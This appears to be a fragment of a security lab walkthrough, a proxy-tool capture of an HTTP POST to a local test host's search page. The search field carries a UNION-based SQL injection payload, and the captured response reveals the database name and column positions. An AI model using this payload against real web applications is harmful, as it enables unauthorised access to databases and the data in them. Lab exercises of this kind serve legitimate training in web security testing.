 Raw Params Headers Hex
POST /results.php HTTP/1.1
Host: 192.168.56.112
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://192.168.56.112/search.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
search=aaMary' union select database(),2,3,4,5,6 #
Raw Headers Hex HTML Render
Example.com - Staff
Search results
ID: Staff
Name: 2 3
Position: 4
Phone No: 5
Email: 6
Ms08067安全实验室